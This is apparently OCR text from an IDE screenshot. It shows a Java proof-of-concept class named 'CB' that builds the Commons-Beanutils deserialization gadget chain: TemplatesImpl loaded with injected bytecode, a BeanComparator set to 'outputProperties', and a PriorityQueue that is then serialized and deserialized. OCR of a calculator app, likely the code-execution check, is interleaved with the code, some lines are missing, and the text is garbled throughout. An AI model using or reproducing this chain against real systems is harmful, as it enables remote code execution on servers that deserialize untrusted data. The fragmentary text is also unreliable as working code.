 J java Version control CB
Structure
Instrumentation.java CB.java TemplatesImpl.java TransformerImpl.java PriorityQueue.java BeanComparator.class
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) %
C 7 8 9
D 4 5 6
E 1 2 3 +
F +/- 0 . =
7 82
15 public class CB {
16 public static void main(String[] args) throws Exception {
20 setValue(templates, filedname: "_name", value: "B1uel0n3");
21 setValue(templates, filedname: "_class", value: null);
22 setValue(templates, filedname: "_bytecodes",new byte[][]{bytes});
23 setValue(templates, filedname: "_tfactory",new TransformerFactoryImpl());
24
25 BeanComparator beanComparator = new BeanComparator( property: null);
26
27 PriorityQueue queue = new PriorityQueue( initialCapacity: 2,beanComparator);
28 queue.add(1);
29 queue.add(1);
30
31 setValue(beanComparator, filedname: "property", value: "outputProperties");
32
33 Object[] queueArray=(Object[]) getValue(queue, filedname: "queue");
34 queueArray[0]=templates;
35 queueArray[1]=1;
36
37 serialize(queue);
38 unserialize();
39 }
40 public static void serialize(Object obj) throws Exception{ 1 usage
CB
CB > main()
Run CB
<8 folded frames>
Process finished with exit code 1
Java > src > main > java > CC > CB
37:26 CRLF UTF-8 4 spaces